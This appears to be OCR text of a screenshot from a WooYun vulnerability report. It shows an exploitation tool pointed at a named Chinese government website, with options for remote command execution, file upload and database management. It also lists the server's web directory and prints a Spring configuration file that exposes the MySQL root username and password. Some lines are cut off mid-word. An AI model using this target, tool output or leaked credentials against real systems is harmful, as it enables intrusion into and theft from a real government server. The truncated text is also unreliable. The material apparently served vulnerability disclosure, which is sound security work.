 目标地址: http://www.haxc.lss.gov.cn/home.action
字符集: UTF-8 提交方式: GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理
列根目录 特殊模式
UploadImages
viewask.jsp
viewBizSpecial.jsp
viewDeptInfo.jsp
viewDownloadDetail.jsp
viewEmpNewsDetail.jsp
viewLeaderInfo.jsp
ViewLeaderMail.jsp
viewNewsDetail.jsp
viewOnlineSearch.jsp
viewSurvey.jsp
viewUndertakingNewsDetail.js
viewUndertakingProjectDetail.j
WEB-INF
applicationContext.xml
applicationContext.xml.bak
applicationContext.xml
</bean>
<!--
<bean id="dataSource" class="org.springframework.jndi.JndiObjectFactoryBean"
destroy-method="close">
<property name="jndiName">
<value>java:comp/env/jdbc/xc</value>
</property>
</bean>
-->
<bean id="dataSource"
class="org.springframework.jdbc.datasource.DriverManagerDataSource">
<property name="driverClassName" value="com.mysql.jdbc
/>
<property name="url" value="jdbc:mysql://localhost/xcl
<property name="username" value="root" />
<property name="password" value="system" />
</bean>
www.wooyun.org